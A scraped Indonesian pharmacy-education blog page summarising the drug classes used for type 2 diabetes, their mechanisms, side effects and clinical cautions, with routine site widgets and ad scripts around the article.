<p>Ingatlah bahwa rosiglitazone telah ditangguhkan oleh European Medicines Agency (EMA) karena kekhawatiran mereka akan peningkatan risiko kardiovaskular.</p>



<h3 class="wp-block-heading"><span id="Secretagog">Secretagog</span></h3>



<p>Seperti namanya, secretagog meningkatkan sekresi insulin:</p>



<ul class="wp-block-list"><li>Sulfonilurea &#8211; gliclazide, glipizide, glibenclamide (glyburide)</li><li>Meglitinides &#8211; rapeglinide, nateglinide</li></ul>



<p>Ada dua generasi sulfonilurea. Generasi pertama mencakup obat-obatan yang lebih lama, seperti tolbutamide, yang kurang efektif dan terkait dengan lebih banyak efek samping daripada obat-obat generasi kedua. Semua obat yang tercantum di atas adalah agen generasi kedua.</p>



<p>Baik sulfonilurea dan meglitinida bekerja untuk meningkatkan sekresi insulin. Mereka juga bertindak pada target yang sama &#8211; yaitu saluran kalium-ATP sel beta. Namun, mereka bertindak di situs berbeda di sepanjang saluran itu. Dengan menutup saluran kalium, saluran kalsium terbuka &#8211; menyebabkan sekresi insulin lebih besar.</p>



<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://gudangilmu.farmasetika.com/farmakologi-obat-antibiotik-golongan-makrolida/" target="_blank" rel="nofollow" class="ub7e9ac293d60f63f9e3ae62eba299087"><!-- INLINE RELATED POSTS 2/3 //--><style> .ub7e9ac293d60f63f9e3ae62eba299087 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; text-decoration:none; } .ub7e9ac293d60f63f9e3ae62eba299087:active, .ub7e9ac293d60f63f9e3ae62eba299087:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ub7e9ac293d60f63f9e3ae62eba299087 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ub7e9ac293d60f63f9e3ae62eba299087 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .ub7e9ac293d60f63f9e3ae62eba299087 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .ub7e9ac293d60f63f9e3ae62eba299087:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Baca :</span>&nbsp; <span class="postTitle">Farmakologi Obat Antibiotik Golongan Makrolida</span></div></a></div><p>Sulfonilurea menyebabkan efek terkait dosis seperti gangguan gastrointestinal, hipoglikemia dan, dalam kasus yang jarang terjadi, hepatotoksisitas dan agranulositosis. Meglitinida dikaitkan dengan gejala mirip flu, gejala gastrointestinal dan hipoglikemia. Kedua kelas obat tersebut terkait dengan penambahan berat badan.</p>



<h3 class="wp-block-heading"><span id="Penghambat_alfa-glukosidase">Penghambat alfa-glukosidase</span></h3>



<p>Penghambat alfa-glukosidase termasuk obat-obatan seperti:</p>



<ul class="wp-block-list"><li>Acarbose</li><li>Miglitol</li></ul>



<p>Cara kerjanya sangat berbeda dari obat yang telah kita diskusikan sejauh ini. Sedangkan biguanides, glitazones, sulfonylureas dan meglitinides mempengaruhi sensitivitas atau sekresi insulin, penghambat alfa-glukosidase tidak memiliki efek seperti itu.</p>



<p>Sebaliknya, mereka bekerja dengan memperlambat metabolisme karbohidrat di seluruh saluran gastrointestinal &#8211; efek yang dicapai dengan mengurangi produksi enzim karbohidrat. Dengan memperlambat metabolisme glukosa, mereka mengurangi risiko hiperglikemia. Mereka memiliki dampak yang relatif lebih rendah pada nilai HbA1c dibandingkan dengan obat antidiabetik lainnya.</p>



<p>Efek sampingnya termasuk peningkatan perut kembung, kembung dan diare.</p>



<h3 class="wp-block-heading"><span id="Analog_peptida">Analog peptida</span></h3>



<p>Analog peptida mencakup dua kelas utama kedokteran:</p>



<ul class="wp-block-list"><li>GLP-1 agonis &#8211; exenatide, liraglutide</li><li>Penghambat dipeptidyl peptidase-4 (DPP-4) &#8211; sitagliptin, saxagliptin, linagliptin</li></ul>



<p>Analog peptida, seperti agonis GLP-1, juga merupakan sekretagog &#8211; mereka mendorong sekresi insulin. Agonis GLP-1 berikatan dengan reseptor membran, mendorong pelepasan insulin dari sel beta pankreas. Sebagian besar efek samping GLP-1 agonis bersifat gastrointestinal. Beberapa pasien mengalami sakit kepala dan pusing juga. Jarang untuk obat antidiabetik, GLP-1 agonis dikaitkan dengan penurunan berat badan.</p>



<p>DPP adalah enzim yang mendegradasi agonis GLP-1. Dengan menghambat DPP-4, inhibitor ini bekerja untuk mendorong stimulasi reseptor GLP endogen &#8211; merangsang pelepasan insulin. Mereka tidak terkait dengan penurunan berat badan. Namun, pasien berisiko tinggi mengalami nyeri sendi. Mereka juga dikaitkan dengan sakit kepala, mual dan peningkatan risiko gagal jantung.</p>



<h3 class="wp-block-heading"><span id="Glikosurik">Glikosurik</span></h3>



<p>Glikosurik adalah obat-obatan yang mempromosikan penghapusan glukosa melalui urin.</p>



<p>Contohnya termasuk:</p>



<ul class="wp-block-list"><li>SGLT-2 inhibitor &#8211; canagliflozin, dapagliflozin, empagliflozin</li></ul>



<p>SGLT-2 [sodium-glukosa transpor protein-2] mengacu pada transporter protein yang bertanggung jawab untuk reabsorpsi glukosa. Penghambatan protein ini menyebabkan peningkatan ekskresi glukosa melalui urin. Kelas &#8220;gliflozin&#8221; dikaitkan dengan potensi efek samping berikut:</p>



<ul class="wp-block-list"><li>Peningkatan risiko ketoasidosis diabetikum</li><li>Infeksi saluran kemih</li><li>Infeksi jamur genital</li><li>Hipoglikemia (risiko lebih rendah daripada sulfonilurea)</li><li>Haus</li><li>Peningkatan kolesterol LDL</li></ul>



<p>Ada beberapa bukti bahwa SGLT-2 inhibitor terkait dengan kemungkinan kejadian kardiovaskular, tetapi penelitian sedang berlangsung dengan kesimpulan pasti yang belum tercapai.</p>



<h3 class="wp-block-heading"><span id="Pertimbangan_klinis">Pertimbangan klinis</span></h3>



<p>Kami telah mencapai akhir penelitian kami tentang berbagai kelas dalam farmakologi diabetes. Kami memeriksa insulin, biguanides, secretagogues, penghambat alfa glukosidase, analog peptida, dan glikosurik.</p>



<p>Dengan mekanisme dan profil efek samping ini, mari kita alihkan perhatian kita ke bagian akhir dari tinjauan kita &#8211; yaitu, pertimbangan klinis. Di bawah ini, kami berbicara tentang beberapa masalah terapeutik utama yang perlu Anda pikirkan sebagai siswa.</p>



<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://gudangilmu.farmasetika.com/farmakologi-obat-diuretik-golongan-tiazid/" target="_blank" rel="nofollow" class="u12c6af975b74e52b5315e19880a7f2dc"><!-- INLINE RELATED POSTS 3/3 //--><style> .u12c6af975b74e52b5315e19880a7f2dc { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; text-decoration:none; } .u12c6af975b74e52b5315e19880a7f2dc:active, .u12c6af975b74e52b5315e19880a7f2dc:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u12c6af975b74e52b5315e19880a7f2dc { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u12c6af975b74e52b5315e19880a7f2dc .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u12c6af975b74e52b5315e19880a7f2dc .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u12c6af975b74e52b5315e19880a7f2dc:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Baca :</span>&nbsp; <span class="postTitle">Farmakologi Obat Diuretik Golongan Tiazid</span></div></a></div><p>Tentu saja, pertimbangan ini tidak lengkap. Namun, mereka memberikan ringkasan pengantar yang bermanfaat dari mana Anda dapat lebih membangun dan memperkuat pengetahuan Anda.</p>



<p>Pertimbangan klinis yang perlu kita pikirkan meliputi:</p>



<ul class="wp-block-list"><li>Metformin itu dikontraindikasikan pada gangguan ginjal berat. Perhatian diperlukan pada pasien dengan penyakit hati karena risiko akumulasi asam laktat. Demikian pula, asam laktat dapat terakumulasi pada pasien dengan keracunan alkohol.</li><li>Beberapa obat &#8211; seperti prednisolon dan beberapa diuretik, loop dan tiazid &#8211; menentang efek metformin. Metformin menurunkan gula darah, sedangkan obat ini meningkatkan gula darah. Efek yang sama berlaku untuk obat antidiabetik lainnya, seperti sulfonylureas.</li><li>Efek samping gastrointestinal itu biasa terjadi dengan metformin. Efek samping ini paling terasa pada awal pengobatan. Pasien sering dimulai dengan dosis yang lebih rendah, sebelum dititrasi hingga dosis pemeliharaan yang lebih tinggi. Ini membantu mengurangi keparahan efek samping gastrointestinal.</li><li>Pasien yang menjalani prosedur rontgen harus memberi tahu dokter bahwa mereka menggunakan metformin. Metformin harus ditahan sebelum dan selama 48 jam setelah pemberian media kontras IV dalam kasus di mana ada risiko serius gangguan ginjal.</li><li>Bersihan insulin berkurang pada pasien dengan gangguan ginjal, yang berarti risiko hipoglikemia lebih tinggi.</li><li>Obat antidiabetik memengaruhi kadar kolesterol dan trigliserida. Beberapa obat &#8211; seperti metformin &#8211; memiliki efek positif pada kadar LDL. Yang lainnya, seperti sulfonilurea, tidak berpengaruh. Thiazolidinediones dikaitkan dengan kolesterol HDL dan LDL yang lebih tinggi. Sebaliknya, penghambat SGLT-2 meningkatkan kolesterol LDL. Baik metformin dan penghambat alfa-glukosidase menurunkan kadar trigliserida. Glitazones meningkatkan kadar trigliserida.</li><li>Thiazolidinedion merupakan kontraindikasi pada pasien gagal jantung. Anggota golongan obat ini &#8211; seperti pioglitazone &#8211; dikaitkan dengan peningkatan risiko edema dan gagal jantung.</li><li>Thiazolidinediones juga dimetabolisme secara ekstensif oleh hati dan dapat, dalam kasus yang jarang terjadi, menyebabkan toksisitas hati. Pemantauan hepatotoksisitas mungkin diperlukan. Obat-obatan ini juga dikaitkan dengan peningkatan risiko kanker kandung kemih.</li></ul>



<p>Seperti yang telah kita diskusikan sebelumnya, diabetes akan terus menjadi beban terapeutik di tahun-tahun mendatang. Pelajar harus memiliki pemahaman yang komprehensif tentang farmakologi diabetes &#8211; berbagai kelas obat, cara kerjanya, efek samping apa yang ditimbulkannya &#8211; dan bagaimana, sebagai profesional perawatan kesehatan, Anda dapat menarik utas ini bersama-sama untuk mendapatkan kesimpulan klinis yang nyata.</p>



<p>Sumber : Pharmacology of Diabetes https://pharmafactz.com/diabetes-pharmacology/</p>
<div id='mye_param' data-json="{'type':'post','v':'3.93'}" style='display:none;'></div><div id='effecto_bar' style='text-align:center;' data-json='{"effectoCategory":"a","mob":"1","t_img":"https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2020/09/diabetes-777001_640.jpg?resize=150%2C150&ssl=1","effecto_uniquename":"QCHITL3BHU-1571066","effectoPostId":"1251","effectoPreview":"false","effectoPagetitle":"Farmakologi Obat Diabetes","effectoPublDate":"Thursday,September 10,2020","effectoTag":"farmakologi&cedil;farmakologi obat&cedil;obat diabetes&cedil;","purl":""}'></div><script id='effecto-code' src='https://cdn.myeffecto.com/jsc/mye-wp.js' type='text/javascript' async='true'></script><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title"><span id="Share_this">Share this:</span></h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-1251"
				class="share-facebook sd-button share-icon no-text"
				href="https://gudangilmu.farmasetika.com/farmakologi-obat-diabetes/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-1251"
				>
				<span id="sharing-facebook-1251" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-1251"
				class="share-twitter sd-button share-icon no-text"
				href="https://gudangilmu.farmasetika.com/farmakologi-obat-diabetes/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-1251"
				>
				<span id="sharing-twitter-1251" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-1251"
				class="share-linkedin sd-button share-icon no-text"
				href="https://gudangilmu.farmasetika.com/farmakologi-obat-diabetes/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-1251"
				>
				<span id="sharing-linkedin-1251" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-1251"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://gudangilmu.farmasetika.com/farmakologi-obat-diabetes/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-1251"
				>
				<span id="sharing-whatsapp-1251" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-116549855-1251-69701b9299ebb' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=116549855&amp;post_id=1251&amp;origin=gudangilmu.farmasetika.com&amp;obj_id=116549855-1251-69701b9299ebb' data-name='like-post-frame-116549855-1251-69701b9299ebb' data-title='Like or Reblog'><h3 class="sd-title"><span id="Like_this">Like this:</span></h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><span id="Related"><em>Related</em></span></h3>
</div>					
									</div><!-- .entry /-->


								<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json" class="tie-schema-graph">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2020-09-10T00:13:07+00:00","datePublished":"2020-09-10T00:13:07+00:00","dateModified":"2020-09-10T00:21:00+00:00","headline":"Farmakologi Obat Diabetes","name":"Farmakologi Obat Diabetes","keywords":"farmakologi,farmakologi obat,obat diabetes","url":"https:\/\/gudangilmu.farmasetika.com\/farmakologi-obat-diabetes\/","description":"GudangIlmuFarmasi - Penyakit diabetes mempengaruhi lebih dari 30 juta orang di seluruh Amerika Serikat. Jutaan lagi diperkirakan memiliki kondisi tersebut tetapi saat ini tidak terdiagnosis. Dengan ep","copyrightYear":"2020","publisher":{"@id":"#Publisher","@type":"Organization","name":"Gudang Ilmu Farmasi","logo":{"@type":"ImageObject","url":"http:\/\/gudangilmu.farmasetika.com\/wp-content\/uploads\/2016\/09\/gudang-ilmu-farmasetika-logo.jpg"},"sameAs":["https:\/\/www.facebook.com\/farmasetika","https:\/\/twitter.com\/farmasetika_com","https:\/\/www.youtube.com\/channel\/UCcflRG22wDJNVvkKYHtucYQ","http:\/\/instagram.com\/farmasetika"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/gudangilmu.farmasetika.com\/farmakologi-obat-diabetes\/","breadcrumb":{"@id":"#crumbs"}},"author":{"@type":"Person","name":"farset","url":"https:\/\/gudangilmu.farmasetika.com\/author\/farset\/"},"articleSection":"Farmakologi Obat","articleBody":"\nGudangIlmuFarmasi - Penyakit diabetes mempengaruhi lebih dari 30 juta orang di seluruh Amerika Serikat. Jutaan lagi diperkirakan memiliki kondisi tersebut tetapi saat ini tidak terdiagnosis. Dengan epidemi obesitas yang tumbuh pada tingkat yang mengkhawatirkan, statistik ini diperkirakan akan meningkat secara drastis di tahun-tahun mendatang.\n\n\n\nManajemen diabetes lebih dari sekedar obat-obatan. Faktor gaya hidup dan olahraga juga berperan. Di sini, kami fokus secara eksklusif pada dimensi pengobatan; kelas obat yang digunakan dalam pengobatan diabetes tipe 2. Meskipun tidak ada obat untuk diabetes tipe 2, pengobatan bertujuan untuk mengurangi komplikasi, baik jangka pendek maupun jangka panjang.\n\n\n\nSelama panduan farmakologi diabetes ini, kami meninjau enam kelas obat:\n\n\n\nInsulinPenginderaanSecretagogPenghambat alfa-glukosidaseAnalog peptidaGlikosurik\n\n\n\nPertama, kita mulai dengan meninjau insulin - mekanisme, efek samping dan implikasi terapeutiknya. Kemudian, kami menilai farmakologi dari lima kategori utama obat antidiabetik - contoh, mekanisme kerja dan efek samping. Akhirnya, kami menyatukan pemahaman kami tentang farmakologi diabetes dengan meninjau pertimbangan klinis insulin dan lima kelas obat antidiabetik lainnya.\n\n\n\nSebelum kita melanjutkan lebih jauh, mari kita bahas secara singkat perbedaan antara diabetes tipe 1 dan tipe 2:\n\n\n\nDiabetes tipe 1 - ditandai dengan autoimunitas terhadap sel beta pankreas, sel yang memproduksi insulin - dengan kata lain, tipe 1 ditandai dengan kekurangan insulin. Insulin harus selalu diberikan untuk mengobati diabetes tipe 1.Diabetes tipe 2 - terutama disebabkan oleh pola makan yang buruk, obesitas dan kurang olahraga; ditandai dengan resistensi insulin.\n\n\n\nDiabetes tipe 2 menyumbang 90 persen dari kasus pasien. 10 persen sisanya terdiri dari diabetes tipe 1, di samping kondisi diabetes lainnya - seperti diabetes gestasional.\n\n\n\nGolongan obat antidiabetik pertama yang perlu kita bicarakan adalah, tentu saja, insulin. Kita akan mempelajari apa yang digunakan untuk mengobati, cara kerjanya, dan subkelas insulin apa yang ada untuk membantu mengontrol kadar gula darah.\n\n\n\nFarmakologi insulin\n\n\n\nInsulin digunakan untuk indikasi berikut:\n\n\n\nUntuk menggantikan insulin pada pasien diabetes tipe 1Untuk mengontrol kadar glukosa darah pada diabetes tipe 2Untuk mengobati keadaan darurat diabetes, seperti ketoasidosis\n\n\n\nInsulin dapat digunakan untuk mengobati hiperkalemia karena, pada dasarnya, insulin menyerap kalium di dalam sel.\n\n\n\nDiberikan bersamaan dengan glukosa, itu berarti bahwa tindakan pengobatan jangka panjang dapat dilakukan sementara kadar kalium pasien dikontrol. Saat pemberian insulin berhenti, kadar kalium naik lagi. Pemberian insulin tetap menjadi solusi jangka pendek yang efektif.\n\n\n\nAda lebih dari satu jenis pilihan pengobatan insulin. Insulin dikategorikan menurut berapa lama obat itu bekerja. Sebagai contoh:\n\n\n\nInsulin yang bekerja cepat - insulin biasa; lispro; glulisineKerja menengah - insulin isofan; seng insulinKerja panjang - glargine insulin; detemir insulinInsulin kerja ultra-panjang - degludec\n\n\n\nEfek samping insulin termasuk hipoglikemia dan hipokalemia. Pasien yang berulang kali memberikan insulin di tempat yang sama dapat mengalami penumpukan lemak yang tidak menarik di tempat tersebut. Penghapusan insulin berkurang pada gangguan ginjal, yang menyebabkan peningkatan risiko hipoglikemia.\n\n\n\nFarmakologi diabetes\n\n\n\nNanti, kami menyertakan beberapa pertimbangan terapeutik yang harus dipikirkan oleh profesional perawatan kesehatan. Sementara itu, mari kita segera meninjau kelas obat antidiabetik utama dan bagaimana mereka dapat membantu pasien dengan diabetes. Pertama, kita mulai dengan penyensitif.\n\n\n\nSensitizers\/Penginderaan\n\n\n\nObat-obatan pemeka digunakan untuk mengatasi resistensi insulin. Ada dua kelas:\n\n\n\nBiguanides - metforminThiazolidinediones - pioglitazone, rosiglitazone\n\n\n\nMetformin adalah lini pertama dalam pengobatan diabetes tipe 2; obat yang bekerja dengan meningkatkan kepekaan tubuh terhadap insulin. Lebih khusus lagi, metformin bekerja melalui kombinasi cara:\n\n\n\nKurangi glikogenolisis dan glukoneogenesisTingkatkan pengambilan glukosa oleh otot rangkaMenghambat penyerapan glukosa usus\n\n\n\nObat yang diberikan secara oral, metformin tidak terkait dengan penambahan berat badan - tidak seperti obat hipoglikemik oral lainnya. Ini juga obat yang dapat ditoleransi dengan baik, sebagian besar terkait dengan efek samping gastrointestinal ringan dan menyebabkan rasa logam. Efek samping yang serius termasuk asidosis laktat dan, dengan penggunaan jangka panjang, kekurangan vitamin B12. Luangkan beberapa menit untuk mempelajari lebih lanjut tentang metformin.\n\n\n\nPioglitazone dan rosiglitazone termasuk dalam kelas thiazolidinedione, juga dikenal sebagai \"glitazones\". Obat ini biasanya merupakan agen lini kedua atau ketiga tergantung pada seberapa baik pasien telah mentolerir metformin. Seperti kelas biguanide, glitazones adalah sensitizer - artinya mereka menurunkan glukosa darah dengan mengaktifkan PPAR-gamma; efek yang memberi tahu gen untuk meningkatkan kerja insulin. Hal ini menyebabkan penurunan glukoneogenesis di hati dan peningkatan pengambilan glukosa oleh otot rangka. Tidak seperti metformin, mereka dapat menyebabkan penambahan berat badan.\n\n\n\nEfek samping lain dengan glitazones termasuk:\n\n\n\nGangguan gastrointestinalAnemiaPusing, sakit kepala, gangguan penglihatanMeningkatnya risiko patah tulang (terutama pada wanita)Retensi cairan\n\n\n\nIngatlah bahwa rosiglitazone telah ditangguhkan oleh European Medicines Agency (EMA) karena kekhawatiran mereka akan peningkatan risiko kardiovaskular.\n\n\n\nSecretagog\n\n\n\nSeperti namanya, secretagog meningkatkan sekresi insulin:\n\n\n\nSulfonilurea - gliclazide, glipizide, glibenclamide (glyburide)Meglitinides - rapeglinide, nateglinide\n\n\n\nAda dua generasi sulfonilurea. Generasi pertama mencakup obat-obatan yang lebih lama, seperti tolbutamide, yang kurang efektif dan terkait dengan lebih banyak efek samping daripada obat-obat generasi kedua. Semua obat yang tercantum di atas adalah agen generasi kedua.\n\n\n\nBaik sulfonilurea dan meglitinida bekerja untuk meningkatkan sekresi insulin. Mereka juga bertindak pada target yang sama - yaitu saluran kalium-ATP sel beta. Namun, mereka bertindak di situs berbeda di sepanjang saluran itu. Dengan menutup saluran kalium, saluran kalsium terbuka - menyebabkan sekresi insulin lebih besar.\n\n\n\nSulfonilurea menyebabkan efek terkait dosis seperti gangguan gastrointestinal, hipoglikemia dan, dalam kasus yang jarang terjadi, hepatotoksisitas dan agranulositosis. Meglitinida dikaitkan dengan gejala mirip flu, gejala gastrointestinal dan hipoglikemia. Kedua kelas obat tersebut terkait dengan penambahan berat badan.\n\n\n\nPenghambat alfa-glukosidase\n\n\n\nPenghambat alfa-glukosidase termasuk obat-obatan seperti:\n\n\n\nAcarboseMiglitol\n\n\n\nCara kerjanya sangat berbeda dari obat yang telah kita diskusikan sejauh ini. Sedangkan biguanides, glitazones, sulfonylureas dan meglitinides mempengaruhi sensitivitas atau sekresi insulin, penghambat alfa-glukosidase tidak memiliki efek seperti itu.\n\n\n\nSebaliknya, mereka bekerja dengan memperlambat metabolisme karbohidrat di seluruh saluran gastrointestinal - efek yang dicapai dengan mengurangi produksi enzim karbohidrat. Dengan memperlambat metabolisme glukosa, mereka mengurangi risiko hiperglikemia. Mereka memiliki dampak yang relatif lebih rendah pada nilai HbA1c dibandingkan dengan obat antidiabetik lainnya.\n\n\n\nEfek sampingnya termasuk peningkatan perut kembung, kembung dan diare.\n\n\n\nAnalog peptida\n\n\n\nAnalog peptida mencakup dua kelas utama kedokteran:\n\n\n\nGLP-1 agonis - exenatide, liraglutidePenghambat dipeptidyl peptidase-4 (DPP-4) - sitagliptin, saxagliptin, linagliptin\n\n\n\nAnalog peptida, seperti agonis GLP-1, juga merupakan sekretagog - mereka mendorong sekresi insulin. Agonis GLP-1 berikatan dengan reseptor membran, mendorong pelepasan insulin dari sel beta pankreas. Sebagian besar efek samping GLP-1 agonis bersifat gastrointestinal. Beberapa pasien mengalami sakit kepala dan pusing juga. Jarang untuk obat antidiabetik, GLP-1 agonis dikaitkan dengan penurunan berat badan.\n\n\n\nDPP adalah enzim yang mendegradasi agonis GLP-1. Dengan menghambat DPP-4, inhibitor ini bekerja untuk mendorong stimulasi reseptor GLP endogen - merangsang pelepasan insulin. Mereka tidak terkait dengan penurunan berat badan. Namun, pasien berisiko tinggi mengalami nyeri sendi. Mereka juga dikaitkan dengan sakit kepala, mual dan peningkatan risiko gagal jantung.\n\n\n\nGlikosurik\n\n\n\nGlikosurik adalah obat-obatan yang mempromosikan penghapusan glukosa melalui urin.\n\n\n\nContohnya termasuk:\n\n\n\nSGLT-2 inhibitor - canagliflozin, dapagliflozin, empagliflozin\n\n\n\nSGLT-2 [sodium-glukosa transpor protein-2] mengacu pada transporter protein yang bertanggung jawab untuk reabsorpsi glukosa. Penghambatan protein ini menyebabkan peningkatan ekskresi glukosa melalui urin. Kelas \"gliflozin\" dikaitkan dengan potensi efek samping berikut:\n\n\n\nPeningkatan risiko ketoasidosis diabetikumInfeksi saluran kemihInfeksi jamur genitalHipoglikemia (risiko lebih rendah daripada sulfonilurea)HausPeningkatan kolesterol LDL\n\n\n\nAda beberapa bukti bahwa SGLT-2 inhibitor terkait dengan kemungkinan kejadian kardiovaskular, tetapi penelitian sedang berlangsung dengan kesimpulan pasti yang belum tercapai.\n\n\n\nPertimbangan klinis\n\n\n\nKami telah mencapai akhir penelitian kami tentang berbagai kelas dalam farmakologi diabetes. Kami memeriksa insulin, biguanides, secretagogues, penghambat alfa glukosidase, analog peptida, dan glikosurik.\n\n\n\nDengan mekanisme dan profil efek samping ini, mari kita alihkan perhatian kita ke bagian akhir dari tinjauan kita - yaitu, pertimbangan klinis. Di bawah ini, kami berbicara tentang beberapa masalah terapeutik utama yang perlu Anda pikirkan sebagai siswa.\n\n\n\nTentu saja, pertimbangan ini tidak lengkap. Namun, mereka memberikan ringkasan pengantar yang bermanfaat dari mana Anda dapat lebih membangun dan memperkuat pengetahuan Anda.\n\n\n\nPertimbangan klinis yang perlu kita pikirkan meliputi:\n\n\n\nMetformin itu dikontraindikasikan pada gangguan ginjal berat. Perhatian diperlukan pada pasien dengan penyakit hati karena risiko akumulasi asam laktat. Demikian pula, asam laktat dapat terakumulasi pada pasien dengan keracunan alkohol.Beberapa obat - seperti prednisolon dan beberapa diuretik, loop dan tiazid - menentang efek metformin. Metformin menurunkan gula darah, sedangkan obat ini meningkatkan gula darah. Efek yang sama berlaku untuk obat antidiabetik lainnya, seperti sulfonylureas.Efek samping gastrointestinal itu biasa terjadi dengan metformin. Efek samping ini paling terasa pada awal pengobatan. Pasien sering dimulai dengan dosis yang lebih rendah, sebelum dititrasi hingga dosis pemeliharaan yang lebih tinggi. Ini membantu mengurangi keparahan efek samping gastrointestinal.Pasien yang menjalani prosedur rontgen harus memberi tahu dokter bahwa mereka menggunakan metformin. Metformin harus ditahan sebelum dan selama 48 jam setelah pemberian media kontras IV dalam kasus di mana ada risiko serius gangguan ginjal.Bersihan insulin berkurang pada pasien dengan gangguan ginjal, yang berarti risiko hipoglikemia lebih tinggi.Obat antidiabetik memengaruhi kadar kolesterol dan trigliserida. Beberapa obat - seperti metformin - memiliki efek positif pada kadar LDL. Yang lainnya, seperti sulfonilurea, tidak berpengaruh. Thiazolidinediones dikaitkan dengan kolesterol HDL dan LDL yang lebih tinggi. Sebaliknya, penghambat SGLT-2 meningkatkan kolesterol LDL. Baik metformin dan penghambat alfa-glukosidase menurunkan kadar trigliserida. Glitazones meningkatkan kadar trigliserida.Thiazolidinedion merupakan kontraindikasi pada pasien gagal jantung. Anggota golongan obat ini - seperti pioglitazone - dikaitkan dengan peningkatan risiko edema dan gagal jantung.Thiazolidinediones juga dimetabolisme secara ekstensif oleh hati dan dapat, dalam kasus yang jarang terjadi, menyebabkan toksisitas hati. Pemantauan hepatotoksisitas mungkin diperlukan. Obat-obatan ini juga dikaitkan dengan peningkatan risiko kanker kandung kemih.\n\n\n\nSeperti yang telah kita diskusikan sebelumnya, diabetes akan terus menjadi beban terapeutik di tahun-tahun mendatang. Pelajar harus memiliki pemahaman yang komprehensif tentang farmakologi diabetes - berbagai kelas obat, cara kerjanya, efek samping apa yang ditimbulkannya - dan bagaimana, sebagai profesional perawatan kesehatan, Anda dapat menarik utas ini bersama-sama untuk mendapatkan kesimpulan klinis yang nyata.\n\n\n\nSumber : Pharmacology of Diabetes https:\/\/pharmafactz.com\/diabetes-pharmacology\/\n","image":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/gudangilmu.farmasetika.com\/wp-content\/uploads\/2020\/09\/diabetes-777001_640.jpg?fit=640%2C426&ssl=1","width":696,"height":426}}</script>
		</article><!-- .post-listing -->
		<p class="post-tag">Tags <a href="https://gudangilmu.farmasetika.com/tag/farmakologi/" rel="tag">farmakologi</a> <a href="https://gudangilmu.farmasetika.com/tag/farmakologi-obat/" rel="tag">farmakologi obat</a> <a href="https://gudangilmu.farmasetika.com/tag/obat-diabetes/" rel="tag">obat diabetes</a></p>

		<div class="e3lan e3lan-post">			<body>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-8037377632193004"
     data-ad-slot="6420701571"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</body>				</div>
				<section id="author-box">
			<div class="block-head">
				<h3>About farset </h3><div class="stripe-line"></div>
			</div>
			<div class="post-listing">
				<div class="author-bio">
	<div class="author-avatar">
		<img alt='' src='https://secure.gravatar.com/avatar/97f9ad3564726f910ac095bfd70d76e17c1847b590b422aca551e651b199763f?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/97f9ad3564726f910ac095bfd70d76e17c1847b590b422aca551e651b199763f?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' loading='lazy' decoding='async'/>	</div><!-- #author-avatar -->
			<div class="author-description">
